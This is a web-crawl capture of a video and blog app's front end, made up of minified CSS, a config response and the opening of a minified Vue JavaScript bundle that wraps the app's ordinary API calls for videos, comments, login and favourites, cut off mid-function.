.header-notice-icon[data-v-864f0e24]{font-size:.41026rem;padding:.10256rem}.drag-ball .drag-content[data-v-864f0e24]{overflow-wrap:break-word;font-size:.35897rem;color:#fff;letter-spacing:2px}.downapp[data-v-864f0e24]{width:2.17949rem;right:.25641rem;top:.33333rem;position:absolute;font-size:.51282rem;color:#fff;z-index:3}.down_navigation[data-v-864f0e24]{height:1.02564rem;line-height:1.02564rem;width:10rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:fixed;bottom:1.41026rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#2310107a;z-index:1000}.down_navigation img[data-v-864f0e24]{height:.76923rem;margin:.12821rem 0 0 .25641rem}.down_navigation span[data-v-864f0e24]{font-size:.35897rem}.down_navigation .span_button[data-v-864f0e24]{height:.51282rem;line-height:.51282rem;border-radius:.30769rem;color:#000;background-color:#fff;font-size:.25641rem;font-weight:600;width:1.79487rem;text-align:center;margin:.25641rem .25641rem}#swapp[data-v-864f0e24]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-864f0e24]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-864f0e24]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}.shouye[data-v-864f0e24]{width:100%;background:-webkit-gradient(linear,left top,left bottom,from(#653820),color-stop(40%,rgba(10,8,19,.9)));background:-webkit-linear-gradient(top,#653820,rgba(10,8,19,.9) 40%);background:linear-gradient(180deg,#653820,rgba(10,8,19,.9) 40%);height:100vh;overflow:auto;position:relative}#homepage[data-v-864f0e24]{padding-bottom:2.5641rem}.bg_grid[data-v-864f0e24]{width:100%;height:65vh;position:absolute;top:8vh;background-size:90% 100%;background-position:50%;background-repeat:no-repeat;background-image:url(https://js.aiyesourcecdn.com:8888/aiyejs/img/appspbg.645281d5.png);z-index:1001}.closeGridDialog[data-v-864f0e24]{width:1.02564rem;z-index:1001;position:absolute;bottom:-1.28205rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.grid_scrolldiv[data-v-864f0e24]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-top:12vh;padding-bottom:2.5641rem;overflow-y:scroll;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.custom-grid[data-v-864f0e24]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);width:84%;overflow-x:hidden;overflow-y:scroll;gap:.12821rem;max-height:50vh;min-width:84%}.grid-item[data-v-864f0e24]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.64103rem;padding:.1rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-864f0e24]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-864f0e24]{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:.12821rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-item-icon img[data-v-864f0e24]{width:100%;height:100%;border-radius:.12821rem;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-864f0e24]{font-size:.35897rem;color:#333;text-align:center;font-weight:600;line-height:1.2;margin:.12821rem 0;word-break:break-all;max-width:100%}.adimg[data-v-0b101af2]{width:10rem;text-align:center;margin:.25641rem 0 .25641rem 0}img[data-v-0b101af2]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}.wode[data-v-716a17f4]{width:100%;overflow:auto;height:80vh;background:url(https://js.aiyesourcecdn.com:8888/aiyejs/img/bg_mine.04539d10.png) no-repeat 50%;background-size:100% 100%;position:relative}.wode .user[data-v-716a17f4]{margin-top:25%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.38462rem .30769rem 0 .30769rem}.wode .user .spandiv[data-v-716a17f4]{margin:0 .25641rem}.wode .user .name[data-v-716a17f4]{color:#e4e4e4;font-size:.38462rem;font-weight:700;padding:0 .25641rem}.wode .row p[data-v-716a17f4]{color:#e4e4e4;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;text-align:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.wode .row .item[data-v-716a17f4]{font-size:.35897rem}.wode .row .number[data-v-716a17f4]{font-weight:700;font-size:.41026rem}.wode .memu1[data-v-716a17f4]{margin:0 .25641rem;text-align:center}.wode .memu1 .memu2[data-v-716a17f4]{margin-top:.25641rem}.wode .memu1 img[data-v-716a17f4]{width:1.02564rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}.wode .memu1 .itemnew[data-v-716a17f4]{font-size:.35897rem;color:red}.wode .memu3[data-v-716a17f4]{margin:.38462rem .38462rem 2.05128rem .38462rem;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.38462rem;padding:.12821rem .25641rem .38462rem .25641rem;background:#44210f}.wode .memu3 .memu2[data-v-716a17f4]{margin-top:.25641rem;margin-bottom:.25641rem}.wode .memu3 img[data-v-716a17f4]{width:1.41026rem;display:block;margin:auto;text-align:center}.wode .memu4[data-v-716a17f4]{margin:0 .38462rem .51282rem .38462rem;background-color:rgba(30,30,33,.75);text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.20513rem;background:#16090fcc}.wode .memu4 .memu2[data-v-716a17f4]{margin-top:.25641rem;margin-left:.12821rem}.wode .memu4 img[data-v-716a17f4]{width:.66667rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}p[data-v-716a17f4]{color:#e4e4e4;font-size:.33333rem}.message[data-v-716a17f4]{position:absolute;right:.25641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;top:.35897rem;height:1.53846rem;gap:.51282rem}.message img[data-v-716a17f4]{width:.61538rem;height:.61538rem}.headimage[data-v-716a17f4]{width:2.05128rem;height:2.05128rem;border-radius:.76923rem;-o-object-fit:cover;object-fit:cover}.focusdiv[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:.12821rem}.focusdiv .focus_span[data-v-716a17f4]{color:#fff;font-size:.33333rem;font-weight:700;padding-left:.12821rem;padding-right:.12821rem;vertical-align:middle}.popBox-mask[data-v-716a17f4]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.6;z-index:999;background-color:#000}.finish-content[data-v-716a17f4]{width:7.69231rem;z-index:999;position:absolute;top:3.58974rem;border-radius:.12821rem;background-color:#fff;left:1.07692rem}.finish-content .noticetitle[data-v-716a17f4]{margin:auto;font-size:.48718rem;margin-top:.38462rem;color:#000;text-align:center;font-weight:bolder}.finish-content .messagenotice[data-v-716a17f4]{min-height:3.84615rem;width:7.17949rem;text-align:center;background:#fff}.qrdiv[data-v-716a17f4]{width:7.69231rem;text-align:center}.qrdiv .qrcodeimg[data-v-716a17f4]{width:2.94872rem;margin-top:.25641rem;height:2.94872rem;display:block}.savephoto[data-v-716a17f4]{background-color:#e2c72c;border-radius:.51282rem;padding:.20513rem 0;text-align:center;margin:auto;margin-bottom:.38462rem;margin-top:.25641rem;width:3.84615rem;color:#fff;font-size:.35897rem}.menu1[data-v-716a17f4]{font-size:.41026rem;color:#000;margin-top:.25641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.menu1 img[data-v-716a17f4]{width:4.35897rem;height:1.66667rem}.jifen_span[data-v-716a17f4]{font-size:.33333rem;color:#fff;font-weight:700;position:absolute;top:1.02564rem;left:2.05128rem}.account-logo[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:.25641rem}.account-logo img[data-v-716a17f4]{width:1.28205rem;height:1.28205rem}.account-logo span[data-v-716a17f4]{font-size:.35897rem;color:#000}.account-credential[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:.25641rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.account-credential span[data-v-716a17f4]{font-size:.41026rem;color:#000;font-weight:700}.divhaha[data-v-c4522988]{text-align:center;width:100%}.imagestart[data-v-c4522988]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.divsplash[data-v-c4522988]{width:100%;height:100vh;text-align:center}.divsplash #imglogo1[data-v-c4522988]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.vantime[data-v-c4522988]{z-index:2;position:absolute;right:.76923rem;top:.76923rem}.vantime .spantime[data-v-c4522988]{font-size:.48718rem;background-color:#191919;color:#f0f8ff;padding:.17949rem .61538rem;border-radius:.10256rem}.loading-container[data-v-c4522988]{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#000}.loading-text[data-v-c4522988]{margin-top:.41026rem;color:#fff;font-size:.35897rem}.download-dialog[data-v-d0fd48a6]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.dialog-mask[data-v-d0fd48a6]{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(.10256rem);backdrop-filter:blur(.10256rem)}.dialog-content[data-v-d0fd48a6]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%;max-width:7.69231rem;border-radius:.41026rem;padding:.61538rem;-webkit-box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1);box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1)}.close-btn[data-v-d0fd48a6]{position:absolute;top:.30769rem;right:.30769rem;font-size:.61538rem;color:#999;cursor:pointer;width:.61538rem;height:.61538rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.close-btn[data-v-d0fd48a6]:hover{background:#f5f5f5;color:#333}.dialog-body[data-v-d0fd48a6]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.dialog-body .app-icon[data-v-d0fd48a6]{width:7.69231rem;margin-bottom:.41026rem;border-radius:.41026rem}.dialog-body h3[data-v-d0fd48a6]{font-size:.46154rem;font-weight:600;color:#333;margin-bottom:.20513rem}.dialog-body p[data-v-d0fd48a6]{font-size:.35897rem;color:#666;margin-bottom:.51282rem}.dialog-body .download-btn[data-v-d0fd48a6]{width:100%;height:1.12821rem;background:-webkit-linear-gradient(315deg,#ff6b6b,#ff8e8e);background:linear-gradient(135deg,#ff6b6b,#ff8e8e);color:#fff;border-radius:.5641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.41026rem;font-weight:500;cursor:pointer;margin-top:.25641rem;-webkit-transition:all .3s;transition:all .3s}.dialog-body .download-btn[data-v-d0fd48a6]:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 .10256rem .30769rem hsla(0,100%,71%,.3);box-shadow:0 .10256rem .30769rem hsla(0,100%,71%,.3)}.slide-left-enter-active,.slide-left-leave-active,.slide-right-enter-active,.slide-right-leave-active{min-height:100%;width:100%;position:absolute;top:0;left:0}.slide-right-enter-active{-webkit-animation:slide-right-in .4s;animation:slide-right-in .4s}.slide-right-leave-active{-webkit-animation:slide-right-out 0s;animation:slide-right-out 0s}.slide-left-enter-active{-webkit-animation:slide-left-in .4s;animation:slide-left-in .4s}.slide-left-leave-active{-webkit-animation:slide-left-out .4s;animation:slide-left-out .4s}@-webkit-keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background-color:#0d0d0d;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:transparent;--van-tabbar-item-active-color:#e2c72c;--van-tabs-bottom-bar-color:#ffae01;--van-tab-active-text-color:#ffae01;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-grid-item-text-font-size:0.33333rem;--van-tabs-default-color:#feae02;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-field-input-text-color:#211615;--van-floating-bubble-background:transparent;--van-floating-bubble-border-radius:0.25641rem;--van-floating-bubble-size:2.5641rem;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background-color:#44210f;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-tabbar-background-color:#211615;--van-tabbar-background:#211615;--van-tabbar-item-active-background:#211615;--van-tabs-nav-background:transparent;--van-notice-bar-height:0.87179rem;--van-notice-bar-text-color:#ffae01;--van-notice-bar-icon-size:0.5641rem;--van-notice-bar-icon-min-width:0.76923rem}.van-tabbar{width:10rem}.van-index-anchor{color:#e4e4e4}.van-tabbar-item span{--van-tabbar-item-color:#aa6a47}.marquee span,.spandiv span{color:#aa6a47}.van-tabs__nav--card{padding:0;margin:0}.nsflag{width:1.38462rem;height:.33333rem}.offcial{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner,.video-content sapn{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play{--van-slider-bar-height:2px;--van-slider-button-height:0.07692rem;--van-slider-button-width:0.07692rem;z-index:4}.slider_pause{--van-slider-bar-height:0.20513rem;--van-slider-button-height:0.61538rem;--van-slider-button-width:0.61538rem;z-index:4}.blockBox{display:block}#app{height:100vh;overflow:auto;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}#parentcontent{margin:auto;width:10rem;background-color:#0d0d0d}#parentcontent,body{position:relative;height:100vh;overflow:hidden}body{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{text-align:start;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}html{background-color:#0d0d0d}.hContent{height:95vh;overflow:auto}.van-action-sheet__header{width:10rem}.van-tabbar--fixed{left:auto;height:1.41026rem}.van-nav-bar__placeholder{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed{width:10rem;left:auto}.submit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}.van-tabs__nav--line.van-tabs__nav--complete,.van-tabs__nav--line.van-tabs__nav--shrink{padding-left:0;padding-right:0}.van-notice-bar{border-radius:.51282rem;margin-left:.25641rem;margin-right:.25641rem}.van-nav-bar{background:#000!important}.free-badge{position:absolute;left:0;top:0;background-color:#8b4513;color:#fff;font-size:.30769rem;font-weight:700;padding:2px .15385rem;border-radius:0 0 .30769rem 0;z-index:10}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://20251219.wenjian777.com/api/config?name=shareurl
body_size: -88
content:
{"code":200,"data":{"Image":"","Name":"shareurl","Value":"http://01aiye.cc"},"message":""}

--- FILE ---
content_type: application/javascript
request_url: https://js.aiyesourcecdn.com:8888/aiyejs/js/app.8ffe1c2e.js
body_size: 194201
content:
(()=>{var e={40:e=>{"use strict";e.exports="[data-uri]"},3303:(e,n,t)=>{"use strict";t.d(n,{A:()=>c});var a=t(20641),i=t(79841),r=t(17901),u=["src"];const o=(0,a.pM)({__name:"ImageUserView",props:{imgurl:{}},setup:function(e){t(70633);var n=function(){A.value=t(70633)},o=e,A=(0,i.KR)();(0,a.sV)(function(){s()});var s=function(){A.value=t(70633),o&&o.imgurl&&(o.imgurl.length<30||(0,r.Jx)(o.imgurl).then(function(e){A.value=e})["catch"](function(e){A.value=t(70633)}))};return function(e,t){return(0,a.uX)(),(0,a.CE)("img",{src:(0,i.R1)(A),onError:n},null,40,u)}}});var A=t(66262);const s=(0,A.A)(o,[["__scopeId","data-v-02c4a3e7"]]),c=s},4927:(e,n,t)=>{"use strict";e.exports=t.p+"img/app_logo.879c036a.png"},8744:e=>{"use strict";e.exports="[data-uri]"},8950:e=>{"use strict";e.exports="[data-uri]"},10676:e=>{"use strict";e.exports="[data-uri]"},11419:e=>{"use strict";e.exports="[data-uri]"},11998:(e,n,t)=>{"use strict";t.d(n,{A:()=>h});t(76918),t(25276),t(44114),t(60739),t(23288),t(33110),t(2892),t(26099),t(38781);var a=t(20641),i=t(9322),r=t(79841),u=t(35752),o=t(17901),A=t(75220),s=t(13359),c=t(50162),l=t(63863),d=function(e){return(0,a.Qi)("data-v-adc6296c"),e=e(),(0,a.jt)(),e},g={class:"imagefriend"},v=d(function(){return(0,a.Lk)("img",{src:u,class:"playvideo"},null,-1)});const f=(0,a.pM)({__name:"VideoFriend",props:{imgurl:{},path:{},id:{},blogid:{}},setup:function(e){var n=(0,r.KR)(0),t=e,u=(0,r.KR)(),d=(0,A.rd)(),f=function(){p()},p=function(){1!=n.value&&(n.value=1,m())},m=function(){t&&t.imgurl&&(-1!=t.imgurl.indexOf("vlog")?(0,o.FB)(t.imgurl).then(function(e){u.value=e}):(0,o.Jx)(t.imgurl).then(function(e){u.value=e}))},h=function(){t.blogid&&(0,s.tn)(t.blogid)};function k(){if(!window.isIOS&&(localStorage.setItem(c.A.H5_SHEQU_VIDEO_COUNT,(Number(localStorage.getItem(c.A.H5_SHEQU_VIDEO_COUNT))+1).toString()),Number(localStorage.getItem(c.A.H5_SHEQU_VIDEO_COUNT))>3))(0,l.A)().indexStore.showDownloadDialog=!0;else{var e={path:t.path,id:t.id},n=JSON.stringify(e);d.push({path:"/shequvideo",query:{itemdata:encodeURIComponent(n)}}),h()}}return function(e,n){var t=(0,a.g2)("lazy-component"),o=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.Wv)(t,{onShow:f},{default:(0,a.k6)(function(){return[(0,a.Lk)("div",{class:"videodiv",onClick:n[0]||(n[0]=(0,i.D$)(function(e){return k()},["stop"]))},[(0,a.bo)((0,a.Lk)("img",g,null,512),[[o,(0,r.R1)(u)]]),v])]}),_:1})}}});var p=t(66262);const m=(0,p.A)(f,[["__scopeId","data-v-adc6296c"]]),h=m},12883:e=>{"use strict";e.exports="[data-uri]"},13056:e=>{"use strict";e.exports="[data-uri]"},13359:(e,n,t)=>{"use strict";t.d(n,{$E:()=>D,$U:()=>Le,AL:()=>o,A_:()=>me,Am:()=>ue,Aw:()=>_e,C$:()=>on,C6:()=>Re,CE:()=>K,CP:()=>tn,Cj:()=>we,DZ:()=>X,FO:()=>Z,Ft:()=>ne,GT:()=>v,Gn:()=>_,Gw:()=>s,Gy:()=>I,H8:()=>R,HE:()=>m,HF:()=>p,Hh:()=>ie,Ho:()=>Ie,IR:()=>Se,Jb:()=>We,Jp:()=>U,Jq:()=>vn,Jt:()=>u,KQ:()=>F,Ke:()=>se,Kp:()=>W,L4:()=>te,Le:()=>c,Li:()=>An,MT:()=>gn,Mg:()=>Ke,ND:()=>Ve,NZ:()=>ve,Ol:()=>re,Pu:()=>sn,QH:()=>d,Qx:()=>Q,Rt:()=>g,SA:()=>Qe,SY:()=>E,T$:()=>j,TD:()=>Me,Tn:()=>He,Tr:()=>an,UA:()=>$e,UD:()=>C,Uh:()=>l,Uk:()=>je,Vc:()=>q,X6:()=>fe,XM:()=>Fe,Xg:()=>dn,YQ:()=>z,ZR:()=>L,Zb:()=>P,_1:()=>A,_8:()=>he,_z:()=>Ee,a0:()=>ze,au:()=>Pe,bK:()=>H,b_:()=>x,dJ:()=>be,dX:()=>N,eD:()=>Ce,e_:()=>h,f1:()=>Te,f5:()=>Ze,gL:()=>Ge,hS:()=>b,h_:()=>w,hf:()=>ee,iu:()=>oe,jl:()=>J,jz:()=>Ne,k1:()=>T,kL:()=>un,l8:()=>S,lm:()=>rn,mq:()=>Ye,mt:()=>Ue,np:()=>Oe,oG:()=>de,qH:()=>f,qM:()=>y,qQ:()=>$,qx:()=>ce,r4:()=>M,rc:()=>xe,rt:()=>ye,s6:()=>Je,t2:()=>ge,t6:()=>ke,tn:()=>ln,u3:()=>De,uL:()=>qe,uP:()=>pe,uY:()=>Ae,ub:()=>le,uv:()=>Y,vk:()=>B,wA:()=>O,wU:()=>V,wd:()=>G,wx:()=>nn,x2:()=>en,xL:()=>Xe,xl:()=>cn,y_:()=>fn,yd:()=>ae,yq:()=>Be,zj:()=>k});t(2892);var a=t(49926),i=t(52250),r=t(50162);t(2543);function u(){return a.Ay.get("/api/vod/type",{},{loading:!1})}function o(e){return a.Ay.get("/api/blog/list",e,{loading:!1})}function A(e){return a.Ay.get("/api/blog/upuserlist",e,{loading:!1})}function s(e){return a.Ay.get("/api/blog/info",{id:e},{loading:!1})}function c(e){return a.Ay.get("/api/blog/essay",{id:e},{loading:!1})}function l(){return a.Ay.get("/api/vodlabel/all?order=-sort",{},{loading:!0})}function d(e){return a.Ay.get("/api/vod/hotspot",e,{loading:!0})}function g(e,n){return"0"==e.types&&delete e.types,a.Ay.get("/api/vod/list",e,{loading:n})}function v(e,n){return a.Ay.get("/api/vod/topiclist",e,{loading:n})}function f(e){var n={limit:20,page:e};return a.Ay.get("/api/user/vlog/star/list",n,{})}function p(e){var n={limit:20,page:e};return a.Ay.get("/api/user/blog/star/list",n,{})}function m(e,n){return a.Ay.get("/api/vlog/list",e,{loading:n})}function h(e){return a.Ay.get("/api/vod/info",e,{slientError:!1,loading:!0})}function k(e){return a.Ay.get("/api/config",{name:e},{loading:!1})}function E(e){return a.Ay.get("/api/vod/comment/list",e,{loading:!1})}function C(e){var n={id:e};return a.Ay.get("/api/user/other",n,{loading:!1})}function R(e){return a.Ay.post("/api/suggest/add",e,{responseAll:!0})}function B(e){return a.Ay.post("/api/report/add",e,{responseAll:!0})}function w(e){return a.Ay.post("/api/user/resetpasswd",e,{loading:!0,responseAll:!0})}function I(e,n){var t={vod_id:e,comment:n};return a.Ay.post("/api/vod/comment/add",t,{loading:!0,responseAll:!0})}function b(e,n,t,i){var r={vod_id:e,comment:n,reuser_id:i,commment_id:t};return a.Ay.post("/api/vod/comment/add",r,{loading:!0,responseAll:!0})}function y(e,n,t,i){var r={phone:e,password:n,captchaId:t,captcha:i};return a.Ay.post("/api/user/login",r,{loading:!0,responseAll:!0})}function Q(e,n,t){}function S(e,n,t,i,r){var u={phone:e,password:n,invitecode:t,captchaId:i,captcha:r};return a.Ay.post("/api/user/register",u,{loading:!0,responseAll:!0})}function L(e){var n={vod_id:e};return a.Ay.put("/api/user/vod/history/add",n,{loading:!1})}function x(e){var n={id:e};return a.Ay["delete"]("/api/user/vod/history/delete",n,{loading:!0,responseAll:!0})}function U(e){return a.Ay.get("/api/user/vod/history/list",{page:e,limit:20},{loading:1==e})}function F(e){var n={vod_id:e};return a.Ay.put("/api/user/vod/star/add",n,{loading:!0,responseAll:!0})}function V(e){var n={vod_id:e};return a.Ay["delete"]("/api/user/vod/star/delete",n,{loading:!0,responseAll:!0})}function X(e){var n={id:e};return a.Ay["delete"]("/api/user/vod/star/delete",n,{loading:!0,responseAll:!0})}function Y(e){var n={blog_id:e};return a.Ay["delete"]("/api/blog/delete",n,{loading:!0,responseAll:!0})}function D(e){return a.Ay.get("/api/user/vod/star/list",{page:e,limit:20},{loading:1==e})}function K(e){return a.Ay.get("/api/user/comment/list",{page:e,limit:20},{loading:1==e})}function J(e){var n={id:e};return a.Ay["delete"]("/api/user/comment/delete",n,{loading:!0,responseAll:!0})}function P(){var e=(0,i.Lg)(r.A.DEVICE_ID);return a.Ay.post("/api/user/uuidinfo",{uuid:e},{loading:!1,responseAll:!0})}function M(e){return a.Ay.post("/api/user/registeruuid",{uuid:e},{loading:!1,responseAll:!0})}function G(e){return a.Ay.get("/api/vod/clever",e,{loading:!1})}function N(){return a.Ay.get("/api/ads",{},{loading:!1,responseAll:!0})}function T(e,n){return a.Ay.get("/api/vod/recommend",{id:e,page:n},{loading:!1})}function H(e){return a.Ay.get("/api/vod/searchrecommend",e,{loading:!1})}function O(e,n){return a.Ay.get("/api/user/follow",{follow_id:e,page:n},{loading:!1})}function Z(e,n){return a.Ay.get("/api/user/follow",{user_id:e,page:n},{loading:!1})}function q(e){return a.Ay.put("/api/user/follow/add",{follow_id:e},{loading:!0,responseAll:!0})}function j(e){return a.Ay["delete"]("/api/user/follow/delete",{id:e},{loading:!0,responseAll:!0})}function W(e){return a.Ay.get("/api/adclick",{id:e},{loading:!1})}function z(){return a.Ay.get("/api/user/verify",{},{loading:!1})}function _(e){return a.Ay.get("/api/vlog/comment/list",e,{loading:!1})}function $(e,n){var t={vlog_id:e,comment:n};return a.Ay.post("/api/vlog/comment/add",t,{loading:!0,responseAll:!0})}function ee(e,n,t,i){var r={vlog_id:e,comment:n,reuser_id:i,commment_id:t};return a.Ay.post("/api/vlog/comment/add",r,{loading:!0,responseAll:!0})}function ne(e){var n={vlog_id:e};return a.Ay.put("/api/user/vlog/star/add",n,{loading:!0,responseAll:!0})}function te(e){var n={vlog_id:e};return a.Ay["delete"]("/api/user/vlog/star/delete",n,{loading:!0,responseAll:!0})}function ae(e,n){return a.Ay.get("/api/blog/comment/list",e,{loading:n})}function ie(e,n){var t={blog_id:e,comment:n};return a.Ay.post("/api/blog/comment/add",t,{loading:!0,responseAll:!0})}function re(e,n,t,i){var r={blog_id:e,comment:n,reuser_id:i,commment_id:t};return a.Ay.post("/api/blog/comment/add",r,{loading:!0,responseAll:!0})}function ue(e){var n={blog_id:e};return 